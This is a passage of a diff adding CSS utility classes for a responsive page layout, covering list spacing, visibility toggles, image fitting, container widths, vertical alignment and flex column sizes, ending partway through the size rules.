+.u-vertical-spacing.u-spacing-81 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 81px;
+}
+.u-vertical-spacing.u-spacing-80 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 80px;
+}
+.u-vertical-spacing.u-spacing-79 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 79px;
+}
+.u-vertical-spacing.u-spacing-78 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 78px;
+}
+.u-vertical-spacing.u-spacing-77 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 77px;
+}
+.u-vertical-spacing.u-spacing-76 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 76px;
+}
+.u-vertical-spacing.u-spacing-75 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 75px;
+}
+.u-vertical-spacing.u-spacing-74 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 74px;
+}
+.u-vertical-spacing.u-spacing-73 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 73px;
+}
+.u-vertical-spacing.u-spacing-72 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 72px;
+}
+.u-vertical-spacing.u-spacing-71 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 71px;
+}
+.u-vertical-spacing.u-spacing-70 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 70px;
+}
+.u-vertical-spacing.u-spacing-69 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 69px;
+}
+.u-vertical-spacing.u-spacing-68 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 68px;
+}
+.u-vertical-spacing.u-spacing-67 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 67px;
+}
+.u-vertical-spacing.u-spacing-66 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 66px;
+}
+.u-vertical-spacing.u-spacing-65 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 65px;
+}
+.u-vertical-spacing.u-spacing-64 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 64px;
+}
+.u-vertical-spacing.u-spacing-63 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 63px;
+}
+.u-vertical-spacing.u-spacing-62 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 62px;
+}
+.u-vertical-spacing.u-spacing-61 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 61px;
+}
+.u-vertical-spacing.u-spacing-60 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 60px;
+}
+.u-vertical-spacing.u-spacing-59 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 59px;
+}
+.u-vertical-spacing.u-spacing-58 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 58px;
+}
+.u-vertical-spacing.u-spacing-57 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 57px;
+}
+.u-vertical-spacing.u-spacing-56 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 56px;
+}
+.u-vertical-spacing.u-spacing-55 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 55px;
+}
+.u-vertical-spacing.u-spacing-54 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 54px;
+}
+.u-vertical-spacing.u-spacing-53 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 53px;
+}
+.u-vertical-spacing.u-spacing-52 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 52px;
+}
+.u-vertical-spacing.u-spacing-51 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 51px;
+}
+.u-vertical-spacing.u-spacing-50 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 50px;
+}
+.u-vertical-spacing.u-spacing-49 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 49px;
+}
+.u-vertical-spacing.u-spacing-48 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 48px;
+}
+.u-vertical-spacing.u-spacing-47 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 47px;
+}
+.u-vertical-spacing.u-spacing-46 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 46px;
+}
+.u-vertical-spacing.u-spacing-45 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 45px;
+}
+.u-vertical-spacing.u-spacing-44 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 44px;
+}
+.u-vertical-spacing.u-spacing-43 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 43px;
+}
+.u-vertical-spacing.u-spacing-42 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 42px;
+}
+.u-vertical-spacing.u-spacing-41 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 41px;
+}
+.u-vertical-spacing.u-spacing-40 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 40px;
+}
+.u-vertical-spacing.u-spacing-39 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 39px;
+}
+.u-vertical-spacing.u-spacing-38 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 38px;
+}
+.u-vertical-spacing.u-spacing-37 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 37px;
+}
+.u-vertical-spacing.u-spacing-36 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 36px;
+}
+.u-vertical-spacing.u-spacing-35 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 35px;
+}
+.u-vertical-spacing.u-spacing-34 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 34px;
+}
+.u-vertical-spacing.u-spacing-33 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 33px;
+}
+.u-vertical-spacing.u-spacing-32 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 32px;
+}
+.u-vertical-spacing.u-spacing-31 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 31px;
+}
+.u-vertical-spacing.u-spacing-30 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 30px;
+}
+.u-vertical-spacing.u-spacing-29 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 29px;
+}
+.u-vertical-spacing.u-spacing-28 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 28px;
+}
+.u-vertical-spacing.u-spacing-27 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 27px;
+}
+.u-vertical-spacing.u-spacing-26 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 26px;
+}
+.u-vertical-spacing.u-spacing-25 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 25px;
+}
+.u-vertical-spacing.u-spacing-24 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 24px;
+}
+.u-vertical-spacing.u-spacing-23 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 23px;
+}
+.u-vertical-spacing.u-spacing-22 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 22px;
+}
+.u-vertical-spacing.u-spacing-21 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 21px;
+}
+.u-vertical-spacing.u-spacing-20 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 20px;
+}
+.u-vertical-spacing.u-spacing-19 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 19px;
+}
+.u-vertical-spacing.u-spacing-18 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 18px;
+}
+.u-vertical-spacing.u-spacing-17 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 17px;
+}
+.u-vertical-spacing.u-spacing-16 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 16px;
+}
+.u-vertical-spacing.u-spacing-15 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 15px;
+}
+.u-vertical-spacing.u-spacing-14 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 14px;
+}
+.u-vertical-spacing.u-spacing-13 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 13px;
+}
+.u-vertical-spacing.u-spacing-12 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 12px;
+}
+.u-vertical-spacing.u-spacing-11 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 11px;
+}
+.u-vertical-spacing.u-spacing-10 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 10px;
+}
+.u-vertical-spacing.u-spacing-9 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 9px;
+}
+.u-vertical-spacing.u-spacing-8 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 8px;
+}
+.u-vertical-spacing.u-spacing-7 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 7px;
+}
+.u-vertical-spacing.u-spacing-6 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 6px;
+}
+.u-vertical-spacing.u-spacing-5 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 5px;
+}
+.u-vertical-spacing.u-spacing-4 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 4px;
+}
+.u-vertical-spacing.u-spacing-3 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 3px;
+}
+.u-vertical-spacing.u-spacing-2 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 2px;
+}
+.u-vertical-spacing.u-spacing-1 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 1px;
+}
+.u-vertical-spacing.u-spacing-0 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 0px;
+}
+.u-backlink {
+  position: relative;
+  text-align: center;
+  padding: 1em;
+}
+.u-backlink a:first-letter {
+  text-transform: capitalize;
+}
+.u-backlink a,
+.u-backlink p {
+  display: inline-block;
+}
+.u-backlink span {
+  font-size: 0.8rem;
+}
+.u-backlink .u-link {
+  text-decoration: underline;
+}
+.u-backlink span,
+.u-backlink .u-link:hover {
+  text-decoration: none;
+}
+.u-hidden {
+  display: none !important;
+}
+@media (min-width: 1200px) {
+  .u-hidden-xl {
+    display: none !important;
+  }
+}
+@media (min-width: 992px) and (max-width: 1199px) {
+  .u-hidden-lg {
+    display: none !important;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .u-hidden-md {
+    display: none !important;
+  }
+}
+@media (min-width: 576px) and (max-width: 767px) {
+  .u-hidden-sm {
+    display: none !important;
+  }
+}
+@media (max-width: 575px) {
+  .u-hidden-xs {
+    display: none !important;
+  }
+}
+.u-invisible {
+  visibility: hidden;
+}
+.u-border-none {
+  border-width: 0 !important;
+}
+[class*="u-border-"].u-border-no-top {
+  border-top-width: 0;
+  border-top-style: none;
+}
+[class*="u-border-"].u-border-no-right {
+  border-right-width: 0;
+  border-right-style: none;
+}
+[class*="u-border-"].u-border-no-bottom {
+  border-bottom-width: 0;
+  border-bottom-style: none;
+}
+[class*="u-border-"].u-border-no-left {
+  border-left-width: 0;
+  border-left-style: none;
+}
+.u-border-color-none {
+  background-color: transparent;
+}
+.u-text.u-indent-none {
+  padding-left: 0 !important;
+}
+.u-text-default {
+  display: table;
+  align-self: flex-start;
+}
+.u-text-default:empty {
+  display: block;
+  width: 15px;
+}
+@media (min-width: 1200px) {
+  .u-text-default-xl {
+    display: table;
+    align-self: flex-start;
+  }
+  .u-text-default-xl:empty {
+    display: block;
+    width: 15px;
+  }
+}
+@media (min-width: 992px) and (max-width: 1199px) {
+  .u-text-default-lg {
+    display: table;
+    align-self: flex-start;
+  }
+  .u-text-default-lg:empty {
+    display: block;
+    width: 15px;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .u-text-default-md {
+    display: table;
+    align-self: flex-start;
+  }
+  .u-text-default-md:empty {
+    display: block;
+    width: 15px;
+  }
+}
+@media (min-width: 576px) and (max-width: 767px) {
+  .u-text-default-sm {
+    display: table;
+    align-self: flex-start;
+  }
+  .u-text-default-sm:empty {
+    display: block;
+    width: 15px;
+  }
+}
+@media (max-width: 575px) {
+  .u-text-default-xs {
+    display: table;
+    align-self: flex-start;
+  }
+  .u-text-default-xs:empty {
+    display: block;
+    width: 15px;
+  }
+}
+.u-image,
+.u-background-effect-image,
+.u-video-poster {
+  object-fit: cover;
+  display: block;
+  vertical-align: middle;
+  background-size: cover;
+  background-position: 50% 50%;
+  background-repeat: no-repeat;
+}
+img.u-image,
+.u-video-poster {
+  overflow: hidden;
+}
+.u-back-image.u-image-contain,
+.u-image.u-image-contain {
+  object-fit: contain;
+  background-size: contain;
+}
+.u-back-image.u-image-tiles,
+.u-image.u-image-tiles {
+  background-size: initial;
+  background-repeat: repeat;
+  background-position: top left !important;
+}
+section.u-image,
+.u-sheet.u-image,
+.u-group.u-image,
+.u-layout-cell.u-image {
+  overflow: visible;
+}
+.u-text .u-image {
+  display: inline-block;
+}
+.u-post-content .u-image {
+  margin-bottom: 0.5rem;
+}
+.u-image-circle.u-image {
+  border-radius: 50% !important;
+}
+.u-image-round {
+  border-radius: 10px;
+}
+.u-image-square {
+  border-radius: 0;
+}
+[data-post-link],
+[data-href] {
+  cursor: pointer;
+}
+.u-sheet {
+  position: relative;
+  width: 1140px;
+  margin: 0 auto;
+}
+@media (min-width: 1200px) {
+  .u-sheet {
+    width: 1140px;
+  }
+}
+@media (min-width: 992px) and (max-width: 1199px) {
+  .u-sheet {
+    width: 940px;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .u-sheet {
+    width: 720px;
+  }
+}
+@media (min-width: 576px) and (max-width: 767px) {
+  .u-sheet {
+    width: 540px;
+  }
+}
+@media (max-width: 575px) {
+  .u-sheet {
+    width: 340px;
+  }
+}
+.u-sheet .u-sheet {
+  width: 100%;
+}
+.u-container-layout {
+  position: relative;
+  flex: 1;
+  max-width: 100%;
+}
+.u-inner-container-layout,
+.u-container-layout > * {
+  position: relative;
+}
+.u-expanded {
+  position: absolute !important;
+  left: 0;
+  top: 0;
+  width: 100%;
+  height: 100%;
+}
+.u-expanded-width {
+  width: 100% !important;
+  margin-left: 0 !important;
+  margin-right: 0 !important;
+}
+@media (min-width: 1200px) {
+  .u-expanded-width-xl {
+    width: 100% !important;
+    margin-left: 0 !important;
+    margin-right: 0 !important;
+  }
+}
+@media (min-width: 992px) and (max-width: 1199px) {
+  .u-expanded-width-lg {
+    width: 100% !important;
+    margin-left: 0 !important;
+    margin-right: 0 !important;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .u-expanded-width-md {
+    width: 100% !important;
+    margin-left: 0 !important;
+    margin-right: 0 !important;
+  }
+}
+@media (min-width: 576px) and (max-width: 767px) {
+  .u-expanded-width-sm {
+    width: 100% !important;
+    margin-left: 0 !important;
+    margin-right: 0 !important;
+  }
+}
+@media (max-width: 575px) {
+  .u-expanded-width-xs {
+    width: 100% !important;
+    margin-left: 0 !important;
+    margin-right: 0 !important;
+  }
+}
+.u-preserve-proportions.u-expanded-width > * {
+  position: absolute !important;
+}
+.u-preserve-proportions.u-expanded-width-xl > * {
+  position: absolute !important;
+}
+.u-preserve-proportions.u-expanded-width-lg > * {
+  position: absolute !important;
+}
+.u-preserve-proportions.u-expanded-width-md > * {
+  position: absolute !important;
+}
+.u-preserve-proportions.u-expanded-width-sm > * {
+  position: absolute !important;
+}
+.u-preserve-proportions.u-expanded-width-xs > * {
+  position: absolute !important;
+}
+.u-preserve-proportions.u-expanded-width > .u-preserve-proportions-child {
+  position: relative !important;
+}
+.u-preserve-proportions.u-expanded-width-xl > .u-preserve-proportions-child {
+  position: relative !important;
+}
+.u-preserve-proportions.u-expanded-width-lg > .u-preserve-proportions-child {
+  position: relative !important;
+}
+.u-preserve-proportions.u-expanded-width-md > .u-preserve-proportions-child {
+  position: relative !important;
+}
+.u-preserve-proportions.u-expanded-width-sm > .u-preserve-proportions-child {
+  position: relative !important;
+}
+.u-preserve-proportions.u-expanded-width-xs > .u-preserve-proportions-child {
+  position: relative !important;
+}
+.u-expanded-height {
+  position: absolute !important;
+  height: 100% !important;
+  top: 0 !important;
+}
+@media (min-width: 1200px) {
+  .u-expanded-height-xl {
+    position: absolute !important;
+    height: 100% !important;
+    top: 0 !important;
+  }
+}
+@media (min-width: 992px) and (max-width: 1199px) {
+  .u-expanded-height-lg {
+    position: absolute !important;
+    height: 100% !important;
+    top: 0 !important;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .u-expanded-height-md {
+    position: absolute !important;
+    height: 100% !important;
+    top: 0 !important;
+  }
+}
+@media (min-width: 576px) and (max-width: 767px) {
+  .u-expanded-height-sm {
+    position: absolute !important;
+    height: 100% !important;
+    top: 0 !important;
+  }
+}
+@media (max-width: 575px) {
+  .u-expanded-height-xs {
+    position: absolute !important;
+    height: 100% !important;
+    top: 0 !important;
+  }
+}
+.u-valign-middle,
+.u-valign-top,
+.u-valign-bottom {
+  display: flex;
+  flex-direction: column;
+}
+@media (min-width: 1200px) {
+  .u-valign-middle-xl,
+  .u-valign-top-xl,
+  .u-valign-bottom-xl {
+    display: flex;
+    flex-direction: column;
+  }
+}
+@media (min-width: 992px) and (max-width: 1199px) {
+  .u-valign-middle-lg,
+  .u-valign-top-lg,
+  .u-valign-bottom-lg {
+    display: flex;
+    flex-direction: column;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .u-valign-middle-md,
+  .u-valign-top-md,
+  .u-valign-bottom-md {
+    display: flex;
+    flex-direction: column;
+  }
+}
+@media (min-width: 576px) and (max-width: 767px) {
+  .u-valign-middle-sm,
+  .u-valign-top-sm,
+  .u-valign-bottom-sm {
+    display: flex;
+    flex-direction: column;
+  }
+}
+@media (max-width: 575px) {
+  .u-valign-middle-xs,
+  .u-valign-top-xs,
+  .u-valign-bottom-xs {
+    display: flex;
+    flex-direction: column;
+  }
+}
+.u-valign-middle > *,
+.u-valign-top > *,
+.u-valign-bottom > * {
+  flex-shrink: 0;
+}
+.u-valign-middle {
+  justify-content: center;
+}
+@media (min-width: 1200px) {
+  .u-valign-middle-xl {
+    justify-content: center;
+  }
+}
+@media (min-width: 992px) and (max-width: 1199px) {
+  .u-valign-middle-lg {
+    justify-content: center;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .u-valign-middle-md {
+    justify-content: center;
+  }
+}
+@media (min-width: 576px) and (max-width: 767px) {
+  .u-valign-middle-sm {
+    justify-content: center;
+  }
+}
+@media (max-width: 575px) {
+  .u-valign-middle-xs {
+    justify-content: center;
+  }
+}
+.u-valign-top {
+  justify-content: flex-start;
+}
+@media (min-width: 1200px) {
+  .u-valign-top-xl {
+    justify-content: flex-start;
+  }
+}
+@media (min-width: 992px) and (max-width: 1199px) {
+  .u-valign-top-lg {
+    justify-content: flex-start;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .u-valign-top-md {
+    justify-content: flex-start;
+  }
+}
+@media (min-width: 576px) and (max-width: 767px) {
+  .u-valign-top-sm {
+    justify-content: flex-start;
+  }
+}
+@media (max-width: 575px) {
+  .u-valign-top-xs {
+    justify-content: flex-start;
+  }
+}
+.u-valign-bottom {
+  justify-content: flex-end;
+}
+@media (min-width: 1200px) {
+  .u-valign-bottom-xl {
+    justify-content: flex-end;
+  }
+}
+@media (min-width: 992px) and (max-width: 1199px) {
+  .u-valign-bottom-lg {
+    justify-content: flex-end;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .u-valign-bottom-md {
+    justify-content: flex-end;
+  }
+}
+@media (min-width: 576px) and (max-width: 767px) {
+  .u-valign-bottom-sm {
+    justify-content: flex-end;
+  }
+}
+@media (max-width: 575px) {
+  .u-valign-bottom-xs {
+    justify-content: flex-end;
+  }
+}
+@media (max-width: 767px) {
+  :not(.u-sheet) > [class*="u-gutter-"]:not(.u-gutter-0).u-expanded-width {
+    overflow: hidden;
+  }
+}
+@media (min-width: 576px) and (max-width: 767px) {
+  .u-layout-wrap:not(.u-layout-custom-sm) .u-layout-row > * {
+    min-width: 100%;
+  }
+  .u-layout-wrap:not(.u-layout-custom-sm) .u-layout {
+    margin-left: 0 !important;
+    margin-right: 0 !important;
+  }
+  .u-layout-wrap:not(.u-layout-custom-sm) .u-layout .u-layout-cell {
+    border-left: 0 !important;
+    border-right: 0 !important;
+  }
+  .u-absolute-hcenter,
+  .u-absolute-hcenter-sm {
+    max-width: 100%;
+  }
+}
+@media (max-width: 575px) {
+  .u-layout-wrap:not(.u-layout-custom-xs) .u-layout-row > * {
+    min-width: 100%;
+  }
+  .u-layout-wrap:not(.u-layout-custom-xs) .u-layout {
+    margin-left: 0 !important;
+    margin-right: 0 !important;
+  }
+  .u-layout-wrap:not(.u-layout-custom-xs) .u-layout .u-layout-cell {
+    border-left: 0 !important;
+    border-right: 0 !important;
+  }
+  .u-absolute-hcenter,
+  .u-absolute-hcenter-xs {
+    max-width: 100%;
+  }
+}
+.u-layout-row > .u-size-60 {
+  flex: 0 0 100%;
+  max-width: 100%;
+  min-width: 100%;
+}
+.u-layout-col > .u-size-60 {
+  flex: 60 0 100%;
+}
+.u-layout-row > .u-size-59 {
+  flex: 0 0 98.33333333%;
+  max-width: 98.33333333%;
+  min-width: 98.33333333%;
+}
+.u-layout-col > .u-size-59 {
+  flex: 59 0 98.33333333%;
+}
+.u-layout-row > .u-size-58 {
+  flex: 0 0 96.66666667%;
+  max-width: 96.66666667%;
+  min-width: 96.66666667%;
+}
+.u-layout-col > .u-size-58 {
+  flex: 58 0 96.66666667%;
+}
+.u-layout-row > .u-size-57 {
+  flex: 0 0 95%;
+  max-width: 95%;
+  min-width: 95%;
+}
+.u-layout-col > .u-size-57 {
+  flex: 57 0 95%;
+}
+.u-layout-row > .u-size-56 {
+  flex: 0 0 93.33333333%;
+  max-width: 93.33333333%;
+  min-width: 93.33333333%;
+}
+.u-layout-col > .u-size-56 {
+  flex: 56 0 93.33333333%;
+}
+.u-layout-row > .u-size-55 {
+  flex: 0 0 91.66666667%;
+  max-width: 91.66666667%;
+  min-width: 91.66666667%;
+}
+.u-layout-col > .u-size-55 {
+  flex: 55 0 91.66666667%;
+}
+.u-layout-row > .u-size-54 {
+  flex: 0 0 90%;
+  max-width: 90%;
+  min-width: 90%;
+}
+.u-layout-col > .u-size-54 {
+  flex: 54 0 90%;
+}
+.u-layout-row > .u-size-53 {
+  flex: 0 0 88.33333333%;
+  max-width: 88.33333333%;
+  min-width: 88.33333333%;
+}
+.u-layout-col > .u-size-53 {
+  flex: 53 0 88.33333333%;
+}
+.u-layout-row > .u-size-52 {
+  flex: 0 0 86.66666667%;
+  max-width: 86.66666667%;
+  min-width: 86.66666667%;
+}
+.u-layout-col > .u-size-52 {
+  flex: 52 0 86.66666667%;
+}
+.u-layout-row > .u-size-51 {
+  flex: 0 0 85%;
+  max-width: 85%;
+  min-width: 85%;
+}
+.u-layout-col > .u-size-51 {
+  flex: 51 0 85%;
+}
+.u-layout-row > .u-size-50 {
+  flex: 0 0 83.33333333%;
+  max-width: 83.33333333%;
+  min-width: 83.33333333%;
+}
+.u-layout-col > .u-size-50 {
+  flex: 50 0 83.33333333%;
+}
+.u-layout-row > .u-size-49 {
+  flex: 0 0 81.66666667%;
+  max-width: 81.66666667%;
+  min-width: 81.66666667%;
+}
+.u-layout-col > .u-size-49 {
+  flex: 49 0 81.66666667%;
+}
+.u-layout-row > .u-size-48 {
+  flex: 0 0 80%;
+  max-width: 80%;
+  min-width: 80%;
+}
+.u-layout-col > .u-size-48 {
+  flex: 48 0 80%;
+}
+.u-layout-row > .u-size-47 {
+  flex: 0 0 78.33333333%;
+  max-width: 78.33333333%;
+  min-width: 78.33333333%;
+}
+.u-layout-col > .u-size-47 {
+  flex: 47 0 78.33333333%;
+}
+.u-layout-row > .u-size-46 {
+  flex: 0 0 76.66666667%;
+  max-width: 76.66666667%;
+  min-width: 76.66666667%;
+}
+.u-layout-col > .u-size-46 {
+  flex: 46 0 76.66666667%;
+}
+.u-layout-row > .u-size-45 {
+  flex: 0 0 75%;
+  max-width: 75%;
+  min-width: 75%;
+}
+.u-layout-col > .u-size-45 {
+  flex: 45 0 75%;
+}
+.u-layout-row > .u-size-44 {
+  flex: 0 0 73.33333333%;
+  max-width: 73.33333333%;
+  min-width: 73.33333333%;
+}
+.u-layout-col > .u-size-44 {
+  flex: 44 0 73.33333333%;
+}
+.u-layout-row > .u-size-43 {
+  flex: 0 0 71.66666667%;
+  max-width: 71.66666667%;
+  min-width: 71.66666667%;
+}
+.u-layout-col > .u-size-43 {
+  flex: 43 0 71.66666667%;
+}
+.u-layout-row > .u-size-42 {
+  flex: 0 0 70%;
+  max-width: 70%;
+  min-width: 70%;
+}
+.u-layout-col > .u-size-42 {
+  flex: 42 0 70%;
+}
+.u-layout-row > .u-size-41 {
+  flex: 0 0 68.33333333%;
+  max-width: 68.33333333%;
+  min-width: 68.33333333%;
+}
+.u-layout-col > .u-size-41 {
+  flex: 41 0 68.33333333%;
+}
+.u-layout-row > .u-size-40 {
+  flex: 0 0 66.66666667%;
+  max-width: 66.66666667%;
+  min-width: 66.66666667%;
+}
+.u-layout-col > .u-size-40 {
+  flex: 40 0 66.66666667%;
+}
+.u-layout-row > .u-size-39 {
+  flex: 0 0 65%;
+  max-width: 65%;
+  min-width: 65%;
+}
+.u-layout-col > .u-size-39 {
+  flex: 39 0 65%;
+}
+.u-layout-row > .u-size-38 {
+  flex: 0 0 63.33333333%;
+  max-width: 63.33333333%;
+  min-width: 63.33333333%;
+}
+.u-layout-col > .u-size-38 {
+  flex: 38 0 63.33333333%;
+}
+.u-layout-row > .u-size-37 {
+  flex: 0 0 61.66666667%;
+  max-width: 61.66666667%;
+  min-width: 61.66666667%;
+}
+.u-layout-col > .u-size-37 {
+  flex: 37 0 61.66666667%;
+}
+.u-layout-row > .u-size-36 {
+  flex: 0 0 60%;
+  max-width: 60%;
+  min-width: 60%;
+}
+.u-layout-col > .u-size-36 {
+  flex: 36 0 60%;
+}
+.u-layout-row > .u-size-35 {
+  flex: 0 0 58.33333333%;
+  max-width: 58.33333333%;
+  min-width: 58.33333333%;
+}
+.u-layout-col > .u-size-35 {
+  flex: 35 0 58.33333333%;
+}
+.u-layout-row > .u-size-34 {
+  flex: 0 0 56.66666667%;
+  max-width: 56.66666667%;
+  min-width: 56.66666667%;
+}
+.u-layout-col > .u-size-34 {
+  flex: 34 0 56.66666667%;
+}
+.u-layout-row > .u-size-33 {
+  flex: 0 0 55%;
+  max-width: 55%;
+  min-width: 55%;
+}
+.u-layout-col > .u-size-33 {
+  flex: 33 0 55%;
+}
+.u-layout-row > .u-size-32 {
+  flex: 0 0 53.33333333%;
+  max-width: 53.33333333%;
+  min-width: 53.33333333%;
+}
+.u-layout-col > .u-size-32 {
+  flex: 32 0 53.33333333%;
+}
+.u-layout-row > .u-size-31 {
+  flex: 0 0 51.66666667%;
+  max-width: 51.66666667%;
+  min-width: 51.66666667%;
+}
+.u-layout-col > .u-size-31 {
+  flex: 31 0 51.66666667%;
+}
+.u-layout-row > .u-size-30 {
+  flex: 0 0 50%;
+  max-width: 50%;
+  min-width: 50%;
+}
+.u-layout-col > .u-size-30 {
+  flex: 30 0 50%;
+}
+.u-layout-row > .u-size-29 {
+  flex: 0 0 48.33333333%;
+  max-width: 48.33333333%;
+  min-width: 48.33333333%;
+}
+.u-layout-col > .u-size-29 {
+  flex: 29 0 48.33333333%;
+}
+.u-layout-row > .u-size-28 {
+  flex: 0 0 46.66666667%;
+  max-width: 46.66666667%;
+  min-width: 46.66666667%;
+}
+.u-layout-col > .u-size-28 {
+  flex: 28 0 46.66666667%;
+}
+.u-layout-row > .u-size-27 {
+  flex: 0 0 45%;
+  max-width: 45%;
+  min-width: 45%;
+}
+.u-layout-col > .u-size-27 {
+  flex: 27 0 45%;
+}
+.u-layout-row > .u-size-26 {
+  flex: 0 0 43.33333333%;
+  max-width: 43.33333333%;
+  min-width: 43.33333333%;
+}
+.u-layout-col > .u-size-26 {
+  flex: 26 0 43.33333333%;
+}
+.u-layout-row > .u-size-25 {
+  flex: 0 0 41.66666667%;
+  max-width: 41.66666667%;
+  min-width: 41.66666667%;
+}
+.u-layout-col > .u-size-25 {
+  flex: 25 0 41.66666667%;
+}
+.u-layout-row > .u-size-24 {
+  flex: 0 0 40%;
+  max-width: 40%;
+  min-width: 40%;
+}
+.u-layout-col > .u-size-24 {
+  flex: 24 0 40%;
+}
+.u-layout-row > .u-size-23 {
+  flex: 0 0 38.33333333%;
+  max-width: 38.33333333%;
+  min-width: 38.33333333%;
+}
+.u-layout-col > .u-size-23 {
+  flex: 23 0 38.33333333%;
+}
+.u-layout-row > .u-size-22 {
+  flex: 0 0 36.66666667%;
+  max-width: 36.66666667%;
+  min-width: 36.66666667%;
+}
+.u-layout-col > .u-size-22 {
+  flex: 22 0 36.66666667%;
+}
+.u-layout-row > .u-size-21 {
+  flex: 0 0 35%;
+  max-width: 35%;
+  min-width: 35%;
+}
+.u-layout-col > .u-size-21 {
+  flex: 21 0 35%;
+}
+.u-layout-row > .u-size-20 {
+  flex: 0 0 33.33333333%;
+  max-width: 33.33333333%;
